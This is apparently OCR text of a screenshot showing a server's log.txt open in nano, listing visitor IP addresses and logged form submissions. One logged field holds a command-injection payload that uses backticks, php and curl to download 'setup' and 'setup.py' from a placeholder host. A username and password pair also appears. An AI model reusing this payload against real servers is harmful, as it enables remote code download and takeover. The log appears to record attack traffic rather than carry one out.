 Applications Places System
qui out 28, 09:34
root@ip-172-31-24-134:/usr/share/nginx/html
File Edit View Search Terminal Help
GNU nano 2.9.8 log.txt
100% Icon View
IP:45.155.205.181
IP:45.155.205.181
black Desktop emprego rafaelgms-automation
IP:45.155.205.181
IP:45.155.205.181
IP:45.155.205.181
IP:45.155.205.181
IP:45.155.205.181
features cucumber.yml Gemfile Gemfile.lock
IP:45.155.205.181
IP:45.155.205.181
IP:13.84.161.3
0x+Array
IP:13.84.161.3
0x+Array
IP:132.145.151.103
IP:132.145.151.103
IP:35.81.81.4
0x+Array
IP:35.81.81.4
IP:40.77.167.59
IP:20.68.104.73
IP:40.77.167.59
IP:54.36.149.49
IP:54.36.148.76
IP:52.229.128.109
0x+Array
IP:52.229.128.109
IP:20.197.73.242
IP:20.197.73.242
outputform+`php -r "file_put_contents(\"setup\", file_get_contents(\"http://'   mydomain   '/setup\"));";curl http://'   mydomain   '/setup -O;curl http://'   mydomain   '/setup.py -O;php -r "file_put_contents(\"setup.py\", file_get_cont$
booktitle+test
toclevels+3
part+/en/USE_oview/CONTENTS.
IP:20.197.73.242
IP:20.197.73.242
IP:20.197.73.242
IP:20.197.73.242
IP:20.197.73.242
IP:20.197.73.242
username+admin
psd+Feefifofum
IP:46.249.32.208
0x+Array
IP:132.145.196.125
IP:132.145.196.125
IP:223.71.167.163
IP:80.82.76.46
0x+Array
IP:132.145.151.103
IP:132.145.151.103
IP:13.69.124.157
0x+Array
IP:13.69.124.157
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word ^E End
[Pastebin.com - #1 pa... [black@arch:~/Desktop] [Spider.pl - Visual Stu... automationtest [black@arch:~/Deskto... root@ip-172-31-24-13...